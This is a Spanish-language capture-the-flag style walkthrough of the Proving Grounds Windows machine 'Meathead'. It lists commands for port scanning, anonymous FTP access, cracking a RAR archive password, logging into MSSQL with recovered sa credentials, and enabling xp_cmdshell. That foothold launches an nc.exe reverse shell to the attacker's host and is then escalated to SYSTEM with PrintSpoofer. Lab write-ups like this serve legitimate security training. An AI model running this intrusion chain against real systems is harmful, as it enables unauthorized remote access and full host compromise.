Meathead
ProvingGrounds Windows

nmap -A -p- -oA meathead 192.168.198.70 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA meathead 192.168.198.70
nmap -sU -O -p- -oA meathead-udp 192.168.198.70
nikto -h 192.168.198.70:80
whatweb http://192.168.198.70


Vemos en http://192.168.198.70 un login de plantronics

ftp -p 192.168.198.70 1221
Nos metemos con las credenciales anonymous:anonymous
get MSSQL_BAK.rar

unrar e MSSQL_BAK.rar
rar2john MSSQL_BAK.rar
Ponemos el hash en un archivo llamado hash
john —wordlist=/usr/share/wordlists/rockyou.txt hash Conseguimos la contrasena letmeinplease



cat mssql_backup.txt
sa:EjectFrailtyThorn425
python /opt/impacket/examples/mssqlclient.py -port 1435 sa:EjectFrailtyThorn425@192.168.198.70

sp_configure “show advanced”, 1
sp_configure “xp_cmdshell”, 1
reconfigure
xp_cmdshell “whoami”
cp /home/kali/Desktop/boxes/nc.exe .
Copiamos el binario de nc al folder principal

xp_cmdshell \192.168.49.198\smbFolder\nc.exe -e cmd.exe 192.168.49.198 1221
nc -lvnp 1221
python3 /opt/impacket/examples/smbserver.py smbFolder $(pwd)

whoami /all

Vemos el SeImpersonatePrivilege habilitado. Usamos el PrintSpoofer
https://github.com/itm4n/PrintSpoofer/releases/tag/v1.0

systeminfo | findstr /B /C:“OS Name” /C:“OS Version” /C:“System Type”
Para encontrar la arquitectura de windows hacemos el siguiente comando de arriba.

cd C:\FTP
copy \192.168.49.198\smbFolder\PrintSpoofer64.exe
PrintSpoofer64.exe -i -c cmd

type proof.txt